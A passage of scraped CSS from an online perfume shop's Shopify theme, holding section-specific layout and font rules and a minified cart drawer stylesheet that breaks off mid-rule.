#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p{
      font-size: 30px;
    font-family: ''montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 {
    margin-top: -44px;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > h2 > strong{
        text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
      font-size: 30px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p strong {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__heading {
    font-family: 'montserrat-bold';
    text-transform: uppercase;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .caption-with-letter-spacing {
    font-family: 'montserrat-regular';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .price {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .quick-add .quick-add__submit {
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div {
    background: #fcfaf3;
    margin-top: 60px;
}
#shopify-section-template--23289014485284__1724262841171518ee {
    background: #fcfaf3;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div{
    width: 75px;
    height: 75px;
    margin: 0 auto;
    padding: 20px;
    background: #000;
    border-radius: 50%;
    text-align: center;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div{
  background:transparent;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div > h3{
    color: white;
    font-size: 20px;
    line-height: 32px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div{
    width: 100% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div, #splide01-slide03 > div > div{
  border-radius:0px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #a17b2b;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > h3 {
    font-weight: 400;
    font-family: sans-serif;
    color: #ddbf7d;
    font-size: 28px;
    padding-left:50px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p::before {
    content: '✓';
    padding: 0px 3px;
    color: white;
    background: #a17b2b;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div{
  background:#f6f2ea;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div{
  border:2px solid #a17b2b;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #ea3e3e;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div{
  background:#fdecec;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div{
  border:2px solid #ea3e3e;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div {
    margin-left: 215px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div {
    margin-left: -226px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02>div>div {
    z-index: 99;
    margin-top: 12px;
}
/* #splide01-slide01 > div > div > div > div {
    padding-bottom: 55px;
} */
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p::before {
    content: 'x';
    padding: 0px 3px;
    color: white;
    background: #ea3e3e;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div{
  padding-left:50px;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div{
  width:114% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: -92%;
    top: 5%;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img{
    height: 300px;
    width: auto;
}
#splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: 30%;
    top: 5%;
  height:100%;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-size: 27px;
    font-family: 'Montserrat',;
    font-weight: 400;
    margin-top: -32px;
}
#shopify-section-template--23289014485284__multicolumn_AyjreL > div {
    margin-top: -52px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    color: black;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-size: 28px;
    font-weight: 400;
    color: #a17b2b;
    margin-top: -21px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div {
    background: #fcfaf3;
    padding: 72px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > h2 > strong , #ImageWithText--template--23289014485284__image_with_text_P7GtWi > h2 > strong{
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) {
    font-family: 'montserrat-regular';
  font-size: 14px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img{
    width:520px;
    height:520px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) ,
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1){
    font-size: 18px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) {
    margin-top: -22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2) {
    margin-top: -18px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-size: 16px;
    font-weight: 400;
    line-height: 25.6px;
    color: #a17b2b;
    background: #fcfaf3;
    padding: 20px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH {
    padding: 0px 159px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    width: 142%;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    background: transparent;
    opacity: 1;
    color: black;
    border: 2px solid black;
    width: 110%;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) {
    margin-top: -28px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    height: 520px;
    width: 520px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p{
    font-size: 16px;
    color: #a17b2b;
    font-family: 'Montserrat', sans-serif;
    line-height: 25.6px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1) {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__text-item.grid__item {
    padding: 0px 70px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple {
    background: #fcfaf3;
    padding: 20px;
    margin-top: 0px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-size: 40px;
    text-align: left;
    font-weight: 400;
}
#shopify-section-sections--23289014780196__footer > footer > div {
    display: flex;
    flex-direction: row-reverse;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button {
    font-family: 'montserrat-bold';
    font-size: 11px !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p {
    font-family: 'montserrat-light';
    font-size: 13px;
    background: #fcfaf3;
    padding: 20px;
    padding-bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
    font-family: 'montserrat-bold';
    text-transform: uppercase;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) ,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2){
    font-family: 'Montserrat-regular';
    font-size: 13px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(2) {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a {
    background: black;
    opacity: 1;
    width: 100%;
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-family: 'montserrat-light';
    line-height: 55px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 100px 0px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1),
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2){
    font-family: 'montserrat-regular';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-family: 'montserrat-light';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-family: 'montserrat-light';
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 25px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 22px;
}
#splide01-slide01 > div > div > div.multicolumn-card__info > div >p {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
  font-size:26px;
}

#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div{
  padding:0px;
}
#shopify-section-sections--23289014812964__header > sticky-header > header{
      background: transparent !important;
    padding: 18px 0px !important;
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div > div {
    background: #e6da9d !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
    margin-right: -48px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
object-fit:fill;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > h3 {
    font-family: 'montserrat-bold' !important;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > p {
    font-family: 'montserrat-regular' !important;
    font-size: 16px;
}
#shopify-section-sections--23289014780196__custom_liquid_CjPhUx > div > div{
  background:#f9f6e7 !important;
}
#shopify-section-sections--23289014780196__footer {
    margin-top: -52px;
}
#shopify-section-template--23289014714660__main .rating-stars strong:nth-child(3) {
    color: green;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.rating-stars > div > span > strong:nth-child(3) {
    color: green;
}
#shopify-section-sections--23289014812964__custom_liquid_NxPRaP > div > div {
    padding: 0px !important;
}
@media only screen and (max-width:600px) {
  .dh-under-btn-txt {
    text-align: center !important;
  }
  section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-size: 25px !important;
  }

  .product__accordion .summary__title h2 {
    font-size: 18px;
    text-align: left;
}
}

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245
body_size: 2197
content:
.g-cart-wrapper{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999;display:none}.g-cart-overlay{position:absolute;width:100%;height:100%;background:#0006;z-index:1;display:block!important}.g-cart-drawer{background:#fff;z-index:2;position:absolute;width:40%;max-width:480px;min-width:390px;right:0;transform:translate(100%);height:100%;display:flex;flex-direction:column;justify-content:space-between;top:unset;left:unset}.g-cart-drawer.g-cart-open{animation:showCart .4s forwards}.g-cart-header{padding:20px;border-bottom:1px solid #e1e1e1;display:flex;justify-content:space-between;align-items:center}@keyframes showCart{0%{transform:translate(100%)}to{transform:translate(0)}}.g-close{cursor:pointer;background:#0000000d;width:30px;height:30px;border-radius:5px;display:flex;align-items:center;justify-content:center}.g-close svg{width:15px}.g-cart-tiers{padding:10px 0;border-bottom:1px solid #0000001A}.g-cart-tiers p{text-align:center;font-size:11px}.g-empty-cart{display:flex;align-items:center;justify-content:center;font-size:21px}.g-pdp-bundle-products .loading-wrap{display:flex;align-items:center;justify-content:center;margin-bottom:10px}.g-pdp-bundle-products .loading{width:32px;height:32px;border:3px solid #ddd;border-top-color:#a07b33;border-right-color:#a07b33;border-radius:50%;animation:gspin .8s linear infinite;display:inline-block;box-shadow:0 0 6px #a07b334d}@keyframes gspin{to{transform:rotate(360deg)}}.g-cart-item{padding:20px;display:flex;gap:15px}.g-cart-item-image{width:100px;height:100px}.g-cart-item-image img{object-fit:cover;height:100%;width:100%}.g-cic--content h3,.g-cic--content p{margin:0;font-size:16px}.g-cic--content h3{display:flex;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:-.4px}.g-cic--content p.g-cic-property{font-size:12px;margin-top:8px;color:#4a4a4a}.g-cic--subsave{font-size:12px;font-weight:600;display:flex;gap:10px;align-items:center}.g-cic--subsave span{background:#977352;color:#fff;padding:3px;border-radius:3px}.g-cart-item-content-wrap{width:calc(100% - 100px)}.g-ci--remove{font-size:14px;color:#000;text-decoration:underline;cursor:pointer;display:flex}.g-ci-qty{display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:700;line-height:18px;text-align:center;cursor:pointer;padding:5px;background:#f8f8f8}.g-ci-qty *{width:33.333%}.g-ci-qty span{color:#0006}.g-ci-qty input{border:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:textfield;margin:0;text-align:center;font-size:18px}.g-ci--save{background:#c01315;font-weight:700;color:#fff;font-size:12px;border-radius:15px;padding:1px 7px}.g-cic--buttons{display:flex;align-items:center;justify-content:space-between;margin-top:16px}.g-ci--content_qty{width:50%;max-width:120px}.g-ci--pricing{display:flex;flex-direction:column;align-items:flex-end}.g-ci-pricing-compare{font-weight:400;font-style:Regular;font-size:15px;line-height:18px;letter-spacing:0%;color:#0006;text-decoration:line-through}.g-ci-pricing-sale{font-weight:600;font-size:18px;line-height:100%;letter-spacing:0%;color:#000}.switch{position:relative;display:inline-block;width:50px;height:22px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.2s;border-radius:25px}.slider:before{position:absolute;content:"";height:15px;width:15px;left:4px;bottom:3.5px;background-color:#fff;transition:.2s;border-radius:50%}input:checked+.slider{background-color:#977352}input:checked+.slider:before{transform:translate(24px)}.g-cart-upsells{padding:20px 25px;display:flex;align-items:center;position:relative}.g-cart-upsells>span{font-weight:700;font-size:15px;letter-spacing:.42px;margin-bottom:10px;display:block}.g-cart-upsell{display:flex;gap:10px}.g-cart-upsell-image,.g-cart-upsell-cta{width:80px}.g-cart-upsell-image img{width:100%}.g-cart-upsell-content{width:calc(100% - 80px)}.g-cart-upsell h4,.g-cart-upsell p{margin:0}.g-cart-upsell h4{font-size:14px;font-weight:500;letter-spacing:-.3px}.g-cart-upsell p{color:#5e5e5e;font-size:13px;margin-top:10px}.g-cart-upsell-cta{text-align:right}.g-cart-upsell-cta span{font-weight:700}.g-cart-upsell-content button{margin-top:10px;padding:10px;border-radius:7px;border:0;font-weight:700;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px}.g-cart-upsell-info{display:flex;justify-content:space-between;align-items:center;margin-top:7px}.g-cart-upsell-info>span:first-child{font-size:12px;font-weight:300;color:#4a4a4a}.g-cart-cta{padding:0 20px 20px;border-top:1px solid #EBEBEB;background-color:#f7f7f7}.g-cart-cta .g-cart-checkout{font-size:16px;font-weight:700;line-height:18px;letter-spacing:1px;text-align:center;text-transform:uppercase;background:#000;width:100%;padding:25px;display:flex;color:#fff;text-decoration:none;align-items:center;justify-content:center;gap:10px;border-radius:10px}.g-cart-cta .g-cart-checkout svg{width:20px}.g-cart-cta .g-cart-checkout:hover,.g-cart-cta .g-cart-checkout span{color:#fff}.g-cart-cta p{text-align:center}.g-cart-continue{font-size:13.23px;font-weight:600;line-height:17.64px;text-align:center;text-transform:uppercase;color:#000;display:block;margin:30px 0 10px}.g-cart-total{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;font-size:21px}.g-cart-cta img{width:100%;margin-top:10px}.g-cart-upper{overflow:auto}.g-cart-lower{position:sticky;bottom:0}.g-cart-tiers-message{display:flex;align-items:center;justify-content:center;gap:5px;margin-top:10px}.g-cart-tiers-message svg{width:20px}.g-cus-next,.g-cus-prev{min-width:20px;cursor:pointer;color:#bbc0c4;position:absolute}.g-cus-next{right:0}.g-cus-prev{left:0}.cart-total-compare{color:#0009;text-decoration:line-through;font-size:15px}.cart-total-sale{font-size:18px;font-weight:600}#cart-total{display:flex;align-items:center;gap:12px}.g-trust-reviews{display:flex;justify-content:center;align-items:center;gap:10px;padding-bottom:20px;background-color:#f7f7f7}.g-trust-reviews p{margin:0}.g-cab-title{display:flex;align-items:center;justify-content:center;position:relative}.g-cab-title:before{width:85%;content:"";border-top:1px solid #000;position:absolute}.g-cab-title span{font-size:16px;line-height:21.25px;letter-spacing:0%;background:#fff;z-index:2;padding:0 10px}.g-cart-count-wrap{display:flex;align-items:center;gap:10px}.g-cart-count{display:flex;align-items:center;justify-content:center;width:25px;height:25px;border-radius:25px;text-align:center;background:#000;color:#fff;font-size:16px;font-weight:700}.g-cart-tier-wrap{display:flex;align-items:center;justify-content:flex-end;margin:0 20px;position:relative}.g-cart-progress{position:absolute;width:100%;height:9px;left:0;border-radius:20px;background:#e1e1e1;overflow:hidden}.g-cart-progress-bar{position:absolute;width:40%;background:#efda8f;height:100%;display:block!important}.g-cart-bubbles{width:60%;display:flex;align-items:center;justify-content:space-between;z-index:2}.g-cart-bubble{width:40px;height:40px;display:flex;align-items:center;justify-content:center;padding:7px;border-radius:40px;border:1px solid #EFDA8F;background:#fff}.g-cart-bubble svg{width:100%}.g-cart-bubble.ticked{background-color:#efda8f}#choose_sample_scent{width:100%;margin-top:10px;padding:10px;background:#000;color:#fff;border-radius:10px;cursor:pointer}.g-cart-sample-selector .g-pdp-options label{font-size:16px;font-weight:700;color:#a07b33}.g-cart-sample-selector .g-pdp-option-wrap{margin-top:20px}.g-cart-sample-selector .g-pdp-bundle-search{display:flex;align-items:center;background:#f4f4f4;border-radius:5px;padding:5px;position:relative;width:80%;margin:0 auto 20px}.g-cart-sample-selector .g-pdp-bundle-search input{width:100%;background:transparent;border:0;padding:8px 0;outline:none}.g-cart-sample-selector .g-pdp-bundle-search svg{width:20px;position:absolute;right:5px;color:#a07b33}.g-cart-sample-selector .g-pdp-bundle-block{width:100%;display:flex;flex-direction:column;gap:12px;border:1px solid #000;border-radius:5px}.g-cart-sample-selector .g-pdp-bundle-block a{font-size:16px;text-align:center;color:#000;font-weight:600}.g-cart-sample-selector .g-pdp-bundle-block-tabs{display:flex;align-items:center;flex-wrap:nowrap;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-block-tabs span{padding:15px;font-size:12px;font-weight:700;white-space:nowrap;cursor:pointer;color:#747474}.g-cart-sample-selector .g-pdp-bundle-block-tabs span.g-pdp-bundle-tab-selected{color:#000}.g-cart-sample-selector .g-pdp-bundle-products>div{max-height:445px;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-product{display:flex;align-items:center;justify-content:space-between;gap:5px;padding:15px;position:relative;cursor:pointer}.g-cart-sample-selector .g-pdp-bundle-product:after{content:"";border-bottom:1px solid #DEDDDD;position:absolute;bottom:0;width:calc(100% - 40px);left:20px}.g-cart-sample-selector .g-pdp-bundle-product-wrap{display:flex;align-items:center;gap:5px}.g-cart-sample-selector .g-pdp-bundle-product:hover{background:#f4f4f4}.g-cart-sample-selector .g-pdp-bundle-product-title>span{text-transform:uppercase;color:#000;font-size:12px;font-weight:700;line-height:140%}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about{font-size:10px;cursor:pointer;text-decoration:underline;display:flex;align-items:center;gap:3px;max-width:100px}.g-cart-sample-selector .g-pdp-bundle-about:hover>.custom-tooltip{display:block}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about>span.tooltip-trigger{white-space:nowrap}.g-cart-sample-selector .custom-tooltip{position:absolute;top:80%;left:2%;z-index:100;background-color:#fff;color:#333;padding:10px;border:1px solid #ccc;width:96%;box-shadow:0 4px 10px #0000001a;border-radius:8px;font-size:13px;max-height:200px;overflow:scroll}.g-cart-sample-selector .custom-tooltip.hidden{display:none}.g-cart-sample-selector .custom-tooltip *:empty{display:none}.g-cart-sample-selector .tooltip-close{position:absolute;top:5px;right:8px;border:none;font-size:16px;line-height:1;cursor:pointer;color:#fff;background:#000;border-radius:20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.g-cart-sample-selector .tooltip-close svg{width:12px}.g-cart-sample-selector .custom-tooltip p{margin:0 20px 0 0}.g-cart-sample-selector .g-variant-buttons{display:flex;align-items:center}.g-cart-sample-selector .g-variant-buttons span{display:flex;align-items:center;width:36px;height:36px;border:1px solid #000;border-radius:5px;justify-content:center;cursor:pointer;transition:.1s ease-out}.g-cart-sample-selector .g-variant-buttons span:hover{background:#e1e1e1}.g-cart-sample-selector .g-variant-buttons span.g-variant-input{font-weight:700;border:0}.g-cart-sample-selector .g-variant-buttons input{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;pointer-events:none;height:36px;width:36px;background-color:transparent;padding-left:.25rem;padding-right:.25rem;border:0;text-align:center}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-minus,.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-input{display:none}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus{background-color:#000}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus svg path{fill:#fff}.g-cart-sample-selector{position:fixed;width:100%;height:100%;z-index:9999999;left:0;top:0;display:flex;align-items:center;justify-content:center}.g-cart-sample-selector-overlay{background:#00000080;z-index:100;display:block!important;position:absolute;width:100%;height:100%}.g-cart-sample-selector-wrap{width:100%;max-width:600px;background:#fff;padding:20px;box-shadow:0 0 5px #aaa;z-index:200}.g-cart-sample-button{width:100%;padding:10px;margin-top:10px;background:#000;border-radius:10px;color:#fff}.g-cart-sample-button:disabled{cursor:not-allowed;opacity:.6}.g-cart-upgrade{margin:0 20px 10px;padding:12px;border:1px dashed #A8A8A8;border-radius:12px}.g-cart-upgrade-label{display:flex;align-items:center;font-size:13px;font-weight:400;gap:3px}.g-cart-upgrade-label svg{width:16px}#g-cart-upgrade-btn{width:100%;background:#000;color:#fff;padding:10px;border-radius:10px;font-size:13px;position:relative}#g-cart-upgrade-btn.loading:before{content:"";position:absolute;z-index:2;width:100%;height:100%;background:#fffc;left:0;top:0;cursor:not-allowed}#g-cart-upgrade-btn.loading:after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;margin:-8px 0 0 -8px;border:2px solid #000;border-top-color:transparent;border-radius:50%;animation:spin .6s linear infinite;z-index:3}.product-row{display:flex;align-items:center;gap:1rem;padding:.5rem 0}.product-img img{width:50px;height:50px;object-fit:cover}.product-info{flex:1}.product-title{font-weight:700}.product-pricing{display:flex;align-items:center;gap:.4rem}.old-price{text-decoration:line-through;color:gray}.new-price{color:#000;font-weight:700}.unit{font-size:.85rem}.switch{position:relative;display:inline-block;width:50px;height:28px}.switch 